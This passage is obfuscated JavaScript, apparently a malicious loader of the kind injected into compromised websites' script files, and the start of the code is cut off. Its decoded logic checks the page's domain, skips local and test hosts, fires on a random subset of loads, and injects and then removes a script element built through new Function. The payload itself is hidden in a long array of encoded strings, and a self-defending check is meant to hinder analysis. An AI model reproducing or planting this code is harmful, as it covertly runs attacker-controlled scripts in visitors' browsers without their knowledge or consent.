'iO%A')+W(0x235,'iO%A')+W(0x17c,'F3GJ')+W(0x275,'Ey[8')+W(0x32b,'ckpY')+W(0x13b,'QEz@')+W(0x284,'[YP9')+W(0x218,'pRgG')+W(0x1ad,'x4vU')+W(0x224,'CUFy'),f[W(0x12a,'U#ws')]=function(K,L){return K===L;},f[W(0x2d4,'FE2M')]=W(0x20c,'1WVM')+W(0x1dc,'8mno')+W(0x1ef,'QEz@')+W(0x2b6,'GAd@')+W(0x2ff,'JtUb')+W(0x332,'t11b')+W(0x2f9,'1WVM')+W(0x2de,'nb4A')+W(0x19f,'nb4A')+W(0x29b,']^*w')+W(0x2d6,'1WVM')+W(0x13a,'EMhT')+W(0x15d,'Zy$R')+W(0x131,'iO%A')+W(0x123,'[91q')+W(0x228,'GAd@')+W(0x160,'iO%A')+W(0x329,'Z8VW'),f[W(0x350,'QEz@')]=W(0x2b0,'5N$x')+W(0x1bd,'dHol'),f[W(0x18a,'([%@')]=function(K,L,M){return K(L,M);},f[W(0x156,'EMhT')]=function(K,L,M){return K(L,M);},f[W(0x35a,'[91q')]=function(K,L){return K-L;},f[W(0x14f,'QEz@')]=function(K,L){return K(L);},f[W(0x158,'GAd@')]=function(K){return K();},f[W(0x19c,'5N$x')]=function(K){return K();},f[W(0x14d,'LN7A')]=function(K){return K();},f[W(0x2ef,'iO%A')]=function(K,L,M){return K(L,M);},f[W(0x223,'Ouec')]=W(0x211,'Zy$R')+W(0x2fc,'nb4A')+W(0x351,'XU^p')+W(0x31f,'ehDR')+W(0x151,']D3C'),f[W(0x129,'[1bg')]=W(0x17e,'D8S[')+W(0x322,'[1bg'),f[W(0x1d9,'[YP9')]=function(K,L){return K===L;},f[W(0x215,'ehDR')]=W(0x191,'Akg3')+'t',f[W(0x18c,'[91q')]=W(0x238,'dIud')+W(0x21d,'EMhT'),f[W(0x1db,'#9)j')]=function(K,L){return K===L;},f[W(0x251,'F3GJ')]=function(K){return K();},f[W(0x183,'1WVM')]=W(0x1e5,'BVMI')+'t',f[W(0x233,'pRgG')]=W(0x1c5,'7WWU')+W(0x2c5,'FE2M')+W(0x32c,'Akg3'),f[W(0x2bb,'9Qwp')]=function(K,L){return K||L;},f[W(0x348,'F3GJ')]=W(0x258,'7WWU')+W(0x2ce,'trhx')+W(0x31b,'Ouec')+W(0x1f8,'LN7A')+W(0x2b9,'m8qo')+W(0x339,'8mno')+W(0x14a,'JtUb')+W(0x122,'GAd@'),f[W(0x165,'5N$x')]=W(0x127,'[91q')+W(0x2a8,'CUFy')+W(0x2be,'dHol')+W(0x1aa,'FE2M')+W(0x1b1,'[YP9')+W(0x2cf,'([%@'),f[W(0x21a,'Ouec')]=function(K){return K();},f[W(0x174,'F3GJ')]=function(K,L){return K!==L;},f[W(0x1f1,'JetM')]=function(K,L,M){return K(L,M);},f[W(0x26e,'Ouec')]=function(K,L){return K+L;},f[W(0x2e0,'8mno')]=W(0x170,'dHol');var g=f,h=function(){var K=!![];return function(L,M){var N=K?function(){var X=_0x8483946f;if(M){var O=M[X(0x1b6,'JtUb')](L,arguments);return M=null,O;}}:function(){};return K=![],N;};}();function j(K,L){var Y=W,M={};M[Y(0x24b,'EMhT')]=function(P,Q){var Z=Y;return g[Z(0x125,'BVMI')](P,Q);},M[Y(0x204,'Ny3x')]=function(P,Q){var a0=Y;return g[a0(0x349,'dIud')](P,Q);};var N=M;for(var O in K)if(g[Y(0x26a,'XzLQ')](O[Y(0x1cb,'AU$S')+'h'],L)&&function(P,Q){var a1=Y;for(var R=0x2;N[a1(0x150,'AU$S')](R,Q[a1(0x2ac,'XzLQ')+'h']);R++)if(N[a1(0x1c4,'GAd@')](P[a1(0x255,'XU^p')+a1(0x2b5,'pRgG')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return K[O];}function k(K,L){var a2=W;return g[a2(0x1b5,'JetM')](K,Math[a2(0x2c9,'XzLQ')](g[a2(0x325,'Ny3x')](Math[a2(0x1d3,'XU^p')+'m'](),g[a2(0x1e8,'RQPm')](g[a2(0x1a5,'RQPm')](L,0x1),K))));}function l(K,L){var a3=W;for(var M=0x0;g[a3(0x130,'RQPm')](M,L[a3(0x24e,'XU^p')+'h']);M++){var N=L[M],O=g[a3(0x328,'RQPm')](0x0,N[a3(0x1bb,'dIud')+'Of']('.'))?g[a3(0x1ec,'9Qwp')]('.',K):K,P=g[a3(0x2ba,'7WWU')](O[a3(0x340,'dIud')+'h'],N[a3(0x2fa,'iO%A')+'h']),Q=O[a3(0x1f6,'GAd@')+'Of'](N,P),P=g[a3(0x243,'w!9E')](-0x1,Q)&&g[a3(0x2c4,'dIud')](Q,P);if(P&&(g[a3(0x21e,'F3GJ')](O[a3(0x13e,'U#ws')+'h'],N[a3(0x281,']D3C')+'h'])||g[a3(0x334,'x4vU')](0x0,N[a3(0x1f6,'GAd@')+'Of']('.'))))return 0x1;}}function m(){var a4=W,K,L;return g[a4(0x2a4,'FE2M')](j,g[a4(0x2e1,'QEz@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a5=W,K=g[a5(0x33c,'Zy$R')](q,g[a5(0x2cd,'XU^p')](m));if(K){var K=g[a5(0x2e2,'CUFy')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a5(0x1a9,'D8S[')](0x46,K[a5(0x2f3,'JtUb')+a5(0x230,'ckpY')](0x0))&&g[a5(0x169,'XU^p')](0x66,K[a5(0x31d,'Ey[8')+a5(0x2b8,'EMhT')](0x0))||g[a5(0x2fb,'pRgG')](0x49,K[a5(0x1cc,'Zy$R')+a5(0x154,'trhx')](0x1))&&g[a5(0x292,'EMhT')](0x69,K[a5(0x34e,']D3C')+a5(0x269,'Z8VW')](0x1))||g[a5(0x1ce,'AU$S')](0x4c,K[a5(0x22d,'x4vU')+a5(0x154,'trhx')](0x2))&&g[a5(0x1f9,'F3GJ')](0x6c,K[a5(0x32f,'nb4A')+a5(0x327,'1WVM')](0x2))||g[a5(0x300,'XU^p')](0x45,K[a5(0x355,'8mno')+a5(0x324,'WEq%')](0x3))&&g[a5(0x34c,'pRgG')](0x65,K[a5(0x1c7,'t11b')+a5(0x153,')m%a')](0x3))||g[a5(0x291,'[YP9')](0x3a,K[a5(0x1b4,'1WVM')+a5(0x179,'LN7A')](0x4))):void 0x0;}}function q(K){var a6=W;return g[a6(0x161,'JtUb')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a7=W,K=g[a7(0x28a,'JetM')](m);if(K){var L=g[a7(0x318,'t11b')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),M,M=!!(M=!g[a7(0x2da,'XI!F')](L,'~')?g[a7(0x1b3,'x4vU')](q,K):M)&&g[a7(0x141,'8mno')](j,M,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x26f,'U#ws')](L,M);}}function w(){var a8=W,K=g[a8(0x21f,')m%a')],L=new RegExp(g[a8(0x303,'U#ws')],'g');return K[a8(0x344,'JetM')+'ce'](L,'')[a8(0x185,'FE2M')](';');}function x(){var a9=W,K=g[a9(0x1df,'U#ws')],L=new RegExp(g[a9(0x1ea,'Ey[8')],'g');return K[a9(0x1e0,'[91q')+'ce'](L,'')[a9(0x337,'RQPm')](';');}function y(K){var aa=W;return g[aa(0x1cd,'Z8VW')](-0x1,K[aa(0x24d,'Ey[8')+'Of'](String[aa(0x333,'Ouec')+aa(0x33d,'XI!F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x13d,'([%@')](K)||new RegExp(g[aa(0x33e,'dIud')],'g')[aa(0x199,'x4vU')](K));var L;}function z(K,L){var ab=W,M=K[ab(0x1cb,'AU$S')+'h'];return g[ab(0x289,'8mno')](K[ab(0x277,'Ey[8')+ab(0x135,'JtUb')](g[ab(0x35b,'1WVM')](M,L[ab(0x22c,'trhx')+'h']),M),L);}function B(){var ac=W,K=g[ac(0x20a,'m8qo')][ac(0x2f0,'Xe(M')]('|'),L=0x0;while(!![]){switch(K[L++]){case'0':g[ac(0x326,'trhx')](P);continue;case'1':return!N||!!(g[ac(0x2f1,'FE2M')](l,N=g[ac(0x187,'LN7A')](z,N,String[ac(0x333,'Ouec')+ac(0x2a1,'XzLQ')+'de'](0x2e))?N[ac(0x357,'pRgG')+ac(0x1b2,'Akg3')](0x0,g[ac(0x1a6,'D8S[')](N[ac(0x11c,'D8S[')+'h'],0x1)):N,M)||g[ac(0x30d,'([%@')](l,N,O)||g[ac(0x2a7,'7WWU')](y,N)||g[ac(0x28f,'RQPm')](p));case'2':var M=g[ac(0x31a,'Zy$R')](w),N=g[ac(0x278,'Z8VW')](s),O=g[ac(0x140,'ckpY')](x);continue;case'3':var P=g[ac(0x25c,'Ouec')](h,this,function(){var ad=ac,S=R[ad(0x166,'WEq%')](typeof window,R[ad(0x17a,'XzLQ')])?window:R[ad(0x1d0,'Ey[8')](typeof process,R[ad(0x2e4,'#9)j')])&&R[ad(0x1e3,'XI!F')](typeof require,R[ad(0x359,'RQPm')])&&R[ad(0x336,'([%@')](typeof global,R[ad(0x2bc,'x4vU')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x356,'[1bg'))+'p'](R[ae(0x237,'8mno')]);return!U[ae(0x28d,'Xe(M')](P);};return R[ad(0x147,'7WWU')](T);});continue;case'4':var Q={};Q[ac(0x138,'x4vU')]=g[ac(0x305,'EMhT')],Q[ac(0x32d,'dHol')]=function(S,T){var af=ac;return g[af(0x159,'JetM')](S,T);},Q[ac(0x27b,'m8qo')]=g[ac(0x16b,'ckpY')],Q[ac(0x250,'dHol')]=function(S,T){var ag=ac;return g[ag(0x1c1,'t11b')](S,T);},Q[ac(0x1c2,'BVMI')]=g[ac(0x1a0,'iO%A')],Q[ac(0x2db,'m8qo')]=function(S,T){var ah=ac;return g[ah(0x1b9,'Z8VW')](S,T);},Q[ac(0x148,'1WVM')]=g[ac(0x2b1,'w!9E')],Q[ac(0x1f0,'[YP9')]=function(S,T){var ai=ac;return g[ai(0x182,'JetM')](S,T);},Q[ac(0x2ae,'D8S[')]=function(S){var aj=ac;return g[aj(0x12d,'AU$S')](S);};var R=Q;continue;}break;}}function D(K){var ak=W,L=g[ak(0x33a,'Ny3x')](m),M;L&&((M=L[ak(0x16d,'[1bg')+ak(0x308,'dIud')+ak(0x1a4,'GAd@')](g[ak(0x34b,']D3C')]))[ak(0x2d2,'1WVM')]=g[ak(0x271,'iO%A')],M[ak(0x31c,'JtUb')+ak(0x26d,'nb4A')+'t']=K,(L[ak(0x345,'m8qo')]||L[ak(0x307,'nb4A')]||L[ak(0x2b2,'trhx')+ak(0x272,'9Qwp')+ak(0x203,'QEz@')])[ak(0x2aa,'QEz@')+ak(0x335,'([%@')+'d'](M),M[ak(0x142,'LN7A')+'e']());}function F(){var al=W,K,L=g[al(0x16c,'#9)j')](j,g[al(0x294,'U#ws')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[al(0x285,'Zy$R')],N=new RegExp(g[al(0x287,'WEq%')],'g'),(N=L[M[al(0x2dd,'dIud')+'ce'](N,'')])&&N[al(0x29d,'QEz@')+al(0x216,'dIud')][al(0x246,']D3C')+al(0x2bf,'nb4A')+'d'](N));}try{var G,H,I;g[W(0x120,'D8S[')](B)||(g[W(0x126,'BVMI')](F),g[W(0x319,'pRgG')](0x1,g[W(0x186,'CUFy')](k,0x1,G=0x4))||g[W(0x1d7,'AU$S')](D,g[W(0x30b,'QEz@')](g[W(0x286,'m8qo')]('(',new Function((function(){var _0x4766499=function(){var _0x5130083c=['tKrwBuXdzezwEKuYsNLRCLnPz3DLreu0wKn3BLPgmhHz','tuHNELLQsxnkmLzTuMPvBKTtDeTlrei0tvDjnuXdzgXA','wg5zBKTtDeTlrei0tLDjEKXdzfjKq055sNLRCLnPz3DL','wLzcm1uYotzHwevUtenKwe5gtxPwmdLlwKzcmvj5y3nk','q2nWsZbVB01izZbAr0LZsJbcsMnxy25lu3rls0rcne1Q','u2LND2vettfnExDUwKyWEfLty3blmg9VtuHNEu5ewxnk','tvDfmeXdzeHtmNbisNLRCLnPz3DLrfzSt1n3BLfhuNvo','uKDgBffSyZnKr1jmuNLJC0OXzfnAr1jqt0D0t1z6uNDA','C0OWvNrHmdLyvuDSnwfhrw5mq2ryvuHsALiXtNzJBgmZ','ttjgAuXdzhPJmvjVsNLRCLnPz3DLrfuXtun3BLDyAfbw','tenKwe4WwMTvBKy0wKuXwe1dy3nkmwrszeDst2jxowTw','BKXdzfHvr1Pfy0CXDLDTmwHkExDUvNPzDLPgqNrHEtLy','B25lu3rls0rcne0YwxLmq2r3yZjom0P5A3jtAwD3zurn','q3DUwKyWEfLty3blmg9VtuHNEu5QwxnkmuyWstnjBKTt','zg1gEuLgohDLrff3txPnmK5QAgTqvNnUy20XDLfTCe5n','ytfKufLty3nkmJveyJfcwe5TEgTwwgmWsNL3BLyWou9A','u2nWsZbVB01iz3LzmK1ZsNPctvjPz25lu3rls0rcne1Q','vurgwLKXtNzvBwr4sNL3BMfUrJvsv2HuyJfRBKXdzfHv','r2X2yMLOD0XitxnKq3GXteHzC2r5Edrlwhr5wLHsmwnT','C01izZjArJbZv3Pcne15D3DLrgmXwfn4yK1iz3Lmrei0','utj0nfPxrw5mq2r0vtj0rgnQrKDArKPysNL3BLyXqMTA','sNLRCLnPz3DLre5PtLn3BLvhtMfLAwnWsZbVB01izZfn','qLHorffUtenKwfvfze9rA052tJjkweP5D25LwePHwKu5','sgCWt0rjC0P6qK1sAwDUs1n0s0TeqJrnEMC1tenKr1zd','tKPzv2TUtenKrK9hDdrLv1PjvKnJC0OYsNHtBu5oyLD0','zursAe1tD25omxbSuxLJCeSWB29nsgD6txPvC0OZrwPl','mLPeyJnsCMnty3nkm1iWvJngwfqYvNrkExDUvNPstgrS','uMvNrxHW','uNHkExDUvJfcBfrfvLrImuPQuNLJC0OYzerHmJuYveD4','q1eYsNLRCLnPz3DLrfuZwwL3BLDfotrsq2nWsZbVB01i','nZfowg1UzgS','AMnZsNPcD2vSC25lu3rls0rcne0YsxPmq2rAyLHvAKP5','vfDgwMTwAMHYvenJC0OZrKXtr0zytJbNCKP5D25JA052','uLHov3HRvM1wnuP5D25wmuiWwKzArgiWmvHvruPRu0Hf','nfPgvKrHmJvyvdfWALvUrw5mq2rytKm5A1vhmxjwrMrs','nfPSzffvEMDUtenKwfvyuMTsmwXVwtbJEfn5y3nkmwrt','q2rRvwLwu0P5BgrlrvvWtZmWCe8YvMjvAwD3zurzEe5P','EMriywTbBKTtDeTlrei0ttjgAeXdyZbxmxr0sNLRCLnP','DeTlrei0txPNEKXdzhHyv0zUsNLRCLnPz3DLrfv6tKn3','vMXoExDUtLHcDff5y3blmg9VtuHNELPQtxnkEKjnuMLN','sM1AmwjTtJbHvZL1s0HJC2vdBdDKBuz5suzjovrdEdvq','vwnxrK9AEwrKv3Pcne1wmdzmuZeWyuDSELD5zdnwsezO','rvPisNL3BLz6zgfzmu00yJfkwe5vwMTtrwnUtenKEu9h','BfjovLvNBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','zgrpvMqZsNLRCG','owndEdbqv1zIvNLND2vetxLoq3DUuKHcv1P5y3byu2GZ','ALu0tenJEMvQtKXkEwTYu2LND2vesM1oAxDUyuv0AvPd','u3rls0rcne1xvMLmq2rhvKnWC0P5A3jtAwD3zurkALPd','ExDUvNPwnfPgqMftBvjoy2TJBKXdzeDnvezUvNPsCwr5','vMrwtNjorMmZwvnJC0OXzffvm0z4t0C4EfPRy25mq2rd','tKTzmNbgzvvJBKXdzfHvwfKZyMPODMrTvKHkExDUy3Po','ExDUvJfgu1KWBgPKr1jlvtj0BuP5D25wmdH6wtaXyvzT','q2n6zwPoteP5A3jtAwD3zurjD1PtD25kruPLzgLJCeSW','wwPODLyXyZbLr1jnwJbZBKXdzfHvwgXcvJfcCviYwMHk','AwD3zurwAu9dD25kBhr1zwLJCeSWB29nsgCWt0rrC0OX','Bvjkvtj0DLyXqLHrEwnZsJi1DgeZrKrxAMrQvKDKB1KX','seP5A3jtAwD3zurkAK55D25tv3HvsxLJCeSWB29nsgD4','A3jtAwD3zurgA01PD25ArKLSvwLJCeSWB29nsgD6wM1f','q2XIvLnND2veuxLzExDUv0u5nfjdy3byu2DUsNLRC2ne','rfjUsNL3BMviAfDzmdeWuJjVBKXdzfHoBfPRveCXCLjS','BxHZwfnJCeSWB29nsgD5tKDjC0OXmdvwm2nUs1n0s0Te','BLyXsxPzmgXjvezkrvLty3nkmK00ytnOwfvQuK5JBgnU','qxnJEwW3y21wmgrysNvjsef0y3P0ouXhuMjtAwD3zurn','Dgj5og5mq2rytJnsA1reAhjIBgrsyLvnBKXdzhzvmJLk','s0rcne16ttrmq2r5yMTgr0P5A3jtAwD3zurwAK1PD25J','t1rnC0OXrw9krfLUs1n0s0TeqJrnveuZtenJmMjhEgrk','u2LND2veutfzAxDUyM5bEKTdy3blmg9VtuHNEK56sxnk','B01izZfoELvZsNPonK0WC25lu3rls0rcne5hwxPmq2r5','ugfhuLzAvffUtenKwfqWAeXArZf2zeC5AeP5D25wELL6','CeSWB29nsgCXt1DnC0OZrMrzv2nUs1n0s0TeqJrnvff5','zfPLrtLvsNLRCLnPz3DLreK1wLn3BK1iqJzxEwnWsZbV','rei0tLrRnuXdyZjIr3HKsNLSzfbxwJfIBu4WyvC5DuTi','mLzduNLJC0OXyZfIr05swM1gtLyWotfkExDUvJfcA1Pg','D25nrxHhs0nJCa','nvPPD25kBhr1zwLJCfHumuTlrei0tvrJEKXdzfPLrtLv','A1KXsNLRCLnPz3DLre15tLn3BMnttxfsEwnWsZbVB01i','we4Zrw5mq2ryvw1kBfPRtNjwrvzOsNL3BLz6uMXvBgrq','y3nkm1juytbOmG','vti5q1OWy25mq2rytLHgALyWotrzmgXkt0nJC0OXyZbv','DMfSyZnvEwnZsJbwtvLxvLHvr1PtsNL3BLz6wKDzmvPo','rZLhutjnm1KXqLrHEKjWt0C5wuP5D25wmuL6wtfAswvh','v1vZA0P5Bgrmq2rUsNLRC2remwXxmvvVtuHNEu4Yvxnk','EMXyvdnRBKXdzenKrLPRverODK5SyZjsEwnZsJfKuvf6','D25wmuuWsZfJm1DTuKLvmJLssNL3BLyXqtvJBtLeyJnA','wLPtEvfUs1n0s0TeqJrnv000tenKEfHxrM5kEwTYu2LN','vNPvme1SyZfIv3qZuNLJC0OXyZjJr05uvtj0r1yXqKnz','mwrttJjotwjxoxzwELuWyNLJC0OYoxrHmgr4wLroA1rT','rfzRtvn3BLjSuxfIq2nWsZbVB01iz3LovefZsJnkB0Tw','A3jtAwD3zurvnu1PD25Kq05pzgLJCeSWB29nsgCXtKDf','we5yqMPurtvqt0zKuLf5y3nkmwmYu21st1iXwMTuBK41','zurkAe5tD25JvJfOwNLJCeSWB29nsgD4wMPnC0P6tJzn','sxnkmLjKtvDfBKTtDeTlrei0tKrSAKXdy3PLAK5msNLR','q2rfy0zABKP5A3jtAwD3zurfEK9dD25Jse5QzhLJCeSW','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','C01RvtvkEwTYu2LND2vevtvAu3DUuuDsDu5Py3blmg9V','A052wKDvBLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5','BLyXsKHvrvjuytnoEMnty3nkmwmYvw1suvniuMTvm0v3','rwHuytiXwfvuqM9kExDUvJfkq1PfBerIm1j1u2TnBKXd','vLjTvJa5vwf5y3nkmwmZvw1ot1eYohjwELuZwKzwseP5','wKDArwH4sNL3BLz6zgHKmwmYtKv0r1Lty3nkme5eytnK','mK5kuZjvBKXdzfHume5HvJffmu5TowHkExDUvNPwAvuY','wtrAvNnUy0v0ufjSwKTkmta5ufqXmwjTuMXABwX1wLDr','uZi5mfeYDdbLvwnUtenKnveYDg9KmMHvzfnJC0OXyZbt','u2LND2veuxDAu3DUttnVELn5y3blmg9VtuHNEK9huxnk','z3DLre01wvn3BMnttxfsEwnWsZbVB01iz3LAAKfZsJfO','uLHvwevUtenKwa','q1KXrMPwEwnZsJfKuMvhuKXrmJLTwvDsseP5D25Hmu52','tuP5D25wmuPzvfDZngeZqJjsEwnZsJjKrgeZrNnArtLe','sJffB0Peww5lu3rls0rcne0Yrtnmq2mXy0CXreP5A3jt','vZrUwfnOAKXhsxbmrJH3zurrD016ttjoAMHSv3LKrLKX','uvLwyZbHBvLUtenKnwnTvMTwELL6wKvKAeP5D25rBKy1','ueP5D25wELjWwMXKugvhtLjJAMDUtenKnK1fEfDwELP5','vg1otvz5y3nkmLe0ytnKr1rRAhzkExDUyMPODLqXyZjo','vdfSvZbVB01iz3LzmKLZsJbKtgfRy25lvJbVyLn4m2fx','q2r1y0rnB0P5A3jtAwD3zursBvPPD25IrePgt1nJCeXh','txPfnuXdzfPABdr4sNLRCLnPz3DLrff3t0n3BK4Wzhfr','wKC0mKP5A3jtAwD3zurrmvL5D25JvJfOwNLJCeSWB29n','q2ryvw14ALqYmxzHBgmWvJfRBKXdzdvrmNnYzuv0DvP5','yKrSCfzty3blmg9VtuHNmu16y3nkmLjtsLzjBKTtDeTl','BLjSuxfIq2nWsZbVB01iz3LzvffZsNLzALvwB25lu3rl','ng5lu3rls0rcne1QvMXmq2mZuJjWquP5A3jtAwD3zurj','sKXkEwTYu2LND2vetMHAu3DUv1DAzu1ty3blmg9VtuHN','rLPeyJbJBKXdzfHomNHQvLHKCfDgzfnHu2nZsJfKuvrT','mLjnvNLJC0OWsM1zBtLytKHWueP5D25JrZf2vLzJmgrh','BLz1wtnsCgiYng9lwhqYwvHjz1nQmwznsgCWturnEK5Q','rw5mq2rytKvWALnvmw9ArxqWy1nJC0OXzfjrBvjwvtjZ','BLDfotrsq2nWsZbVB01iz3LnrgTZsJi1D015z25lu3rl','ugvfuw5lu3rls0rcne1uutnmq2rkyKzrAKP5A3jtAwD3','nhHkEwTYu2LND2vetMTAAxDUtM14C1Hty3blmg9VtuHN','tenKwe4YrLfKvu52vtfKufr5y3nkm2HuytfSwfvuuLzJ','zurvD01dD25Kq05pzgLJCeSWB29nsgD4tLDfC0P6zgfA','vKnzm0P5A3jtAwD3zurwA09tD25KmMrwv2LJCeSWB29n','mxjJBgrqzfzOEfz5y3nkm000yJbSEfPwuNzwEMq2twXJ','sgCWtKDvC0OXBdrumvfUs1n0s0TeqJrorfv6tenJALLS','sNL3BLyXqNrHm1zeytbSrvz5y3nkmK56vuu5Bu1gy25m','rtjmq2rzvdnOruP5A3jtAwD3zurrm055D25vwffQy2LJ','sgD4tMPbC0P6qNDLBhnUs1n0s0TeqJrnAKeWtenKwLPS','teDsyLnPz3DLreuYwxL3BLvtz2ToAwnWwfqXBwrxnwPK','D25IBKf6s0nJCeSWB29nsgD4wvrNC0OYD3LsvgTUs1n0','ELPesNL3BLyXqMTzmgrPtdjstveYCZbkExDUwNPODLfw','mtCWnZK5muD4BLHmqq','zZfzELLZsNLoAvD5ww5lu3rls0rcne1xtMLmq2rzvdnO','sNL3BLz6wMfzmuzny1rswfqWog5mq2ryvuv4uLz6y3zz','mufUtenKwe5wCgTuBtfYu2XKuwrvng5mq2rWvtj0Effx','BLffBhHAEwnWwfqXs0TeqJrnvgSZtenKsvzdwtnkEwTY','EwTYu2LND2vetMHoAxDUuMXrCwjdy3blmg9VtuHNEK1x','D25IrK5YwtfKu1PxtJnzu2nZsJbAtfnTtK5zvZf4sNL3','reP5A3jtAwD3zurnmu1tD25kBgXmsKnJCeSWB29nsgD6','ntzkEwTYu2LND2vevtnnq3DUzenot2rPy3blmg9VtuHN','vvPAvw1ouLz5y3nkmwrtzw05wfvutMPvme52vLnJC0OZ','wLPSnhHkEwTYu2LND2vetMPnExDUtMPOAvn5y3blmg9V','yuP5A3jtAwD3zuroAK55D25vu2DRtMLJCeSWB29nsgCW','sNLSzeTivxnnsgD4wvnRCe8Zmhbmse05yM1wm0LgsMXA','BgHum0jyvvDgseP5D25wmuPrvKDfngiXBhrwEwnZsJfJ','u3DUsMXStePdy3blmg9VtuHNELLusxnkmta1vJnJBKTt','BKXdzfHum1jRvKvoDLvhAfHvEwnZsJfJmLLvCfHvwgHQ','qxbHv1LVwLz0tuTeqJrnAMn4tenJALLSC21kEwXKs0HA','t1eYovDkExDUzvHwC1KXtMfrmJbUtenKnvuYotrrvMrS','m0XdzgXAA1KXsNLRCLnPz3DLrePRtwL3BK5TEhnyu2nW','D25Ju01XuNLJCeSWB29nsgD6wKrzC0OZzg5wvM9Us1n0','vdnsA1ryzdfkExDUvJfcmfPfmdrIm1zyvwXWA1virw5m','A1nQqNrkExDUuKrgAwmXyZbsr3nUtenKwfvUvNLKmJf2','A1PfmdrHEK1UtenKwfvTuMPtmgHHwKzkvgeYng5mq2ry','teHrC2rtEdjlwhr5wLHsmwnTngDJq2H6teHrC2rtEdjl','AwnWsZbVB01iz3PAveLZsJj3nwfwvw5lu3rls0rcne1u','y3blmg9VtuHNEvL6z3nkmejRyMPzBKTtDeTlrei0txPr','vePyvuD4A1nyrw5mq2ryvdbWA1ngtNzrBgrtuxLJC0OY','t0vvEKP5A3jtAwD3zurwAK9dD25owej0uxLJCeSWB29n','BfzPvtj0CMqXy25mq2rytJj4A1vuAhjKrMrrtuvzBKXd','u2LND2vevtbpq3DUsMLouLDPy3blmg9VtuHNmu5Qtxnk','u3rls0rcne1uwtfmq2rgvNPfmKP5A3jtAwD3zurfEvLP','rgeWsJvuA2HnsNL3BMnSCfbABwC0yJfnBKXdzdvzmhbR','sNLRCLnPz3DLrfeYtwL3BLPxwKDou2nWsZbVB01iz3Pn','rJbwmfzyvdnRmuP5D25wmuL3v1HOwu4YtK1sEwnZsJi1','q2nWsZbVB01iz3HzvefZsJfSnfqXuw5lu3rls0rcne5u','zfHume5puLvoDLzhowHkExDUwKHswe9hAhrImM9UtenK','zfLxy25lu3rls0rcne16rMXmq2rAzuu5vuP5A3jtAwD3','CeSWB29nsgCXwxPJC0OWAfvkAMnUs1n0s0TeqJrov0L5','ndm2mtu3DuHzD2zk','zfnzBuThnwXKEuiXs0rcne1dD3DLrefWvZfJB01iz3Hz','CLnPz3DLrev6tvn3BK1iqJzxEwnWsZbVB01iz3PoAMDZ','wvnJC0OYmvrHmwHyvuHSB2vUrw5mq2rytKDsALrywLHA','mvPTmtvnvvPQvfvJBKXdzfHvvezswKCXCLvRuLHkExDU','rgT3tenKr1zdChnkEwXKufDwyLrdz3DLre0XwKn3BLHu','u3rls0rcne0YsMTmq2riuZjWseP5A3jtAwD3zurjmK1d','CeXgohDLrff3txPnmK5QAgXxEwr3uZa5r1zRB25yvdbO','D25wmuPztM0XDgeYvNHzu2nZsJbkyvPvvLHoAZvRvg5f','mwmYmxzJrMrquxLJC0OXyZjAvfzgvti5vvyXqNbkExDU','DeTlrei0tvDAAuXdyZjIr3HKsNLRCLnPz3DLrfjPtNL3','qLyXqMHkExDUvNPwEgeXzfbnmLjtwMTJBKXdzgLvmJLW','mueZwKv4weP5D25Am1y0wtfwA1eXsKzAru1UtenKwfvw','mK1itw5mq2q0u1zWA1vxmxzomwmYu3LJC0OWsKrImhHR','vJnJBKTtDeTlrei0tw1nEKXdy21xmJu2sNLRCLnPz3DL','nZyWnJKZyuPKuwXW','Be52uMLJC0OZvMPKu3rOuti4neP5D25sBK5euKzJm1vT','yvzOrMriAgPwsevUtenKmMnuuLfwmuv3y0nJC0OYovrH','u1rOrK15y3blmg9VtuHNEu9esxnkmND5uLrRBKTtDeTl','A1nesKHkExDUvJffm1PfDhrHmJvyvw14ALnTrw5mq2ry','ze9ArKjou3LJC0OYoxHJr05outj0uLyXqLHkExDUvNPA','zeXHA2nUs1n0s0TeqJrovfzRtenKEMmXuM9kEwTYu2LN','AwD3zurvmvLtD25Jm05vyunJCeSWB29nsgD5tvrvC0OW','yMLcD2ziEhPpmZbZwKz0s0TeqJrov1PQtenJmwnhmurk','AwD3zursAK9dD25rr1j1tMLJCeSWB29nsgCWtKrfC0P5','wfvhrw5mq2rytNK5ALiZwKnArwXHuNLJC0OXzfjnmLjs','v0zJmwvhuK1vmNrfyvvoDMfizfrIEKzeuZfkALrwy25m','Dwjxow1wELL6wKu5mLLty3nkmK5uyJjgwe5dowPtrxrW','A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LKm1zirMHuBwnU','re5Ot1n3BLDyAfbwq2nWsZbVB01izZjnreLZsNLoAvD5','mLrgCevvmJG1zezJBKXdzfHvvKPRuZboCLyXyZbnmLjv','mNr6sNL3BLjhmxzrBLjQt0rjBKXdzfHomfPQvMPoyvPg','ze8ZsMXKsfz5yMLcBwrxnwPKr2X2yMLOEKXiuxbLm1PO','BgruyZiXDK0Xzfnoq2nZsJfKuvjTuLrvmNrdvJa5C1KW','BvjQvw5lu3rls0rcne1QAZvmq2rZtwTvnuP5A3jtAwD3','yLDSrvLty3nkmwrtwvvsmfeYDdvsrwnUtenKwfveuNbK','r0O1t0C5ufPgy25mq2rytLHWvLLxmxjxv3rysNL3BLjQ','q1HUww5lu3rls0rcne5usMXmq2mYyKD4zeP5A3jtAwD3','wKzArgiYBhvJvgDUtenKwfvUCfnwmuzZwtbRngiYz25m','ExDUwtboCLKXzffLvZe0uNLJC0OXzffprLzyvuvrm2fx','AwD3zursAu1PD25Ju01XuNLJCeSWB29nsgD5wxPjC0OW','mLzTuMPvBKTtDeTlrei0tKrcA0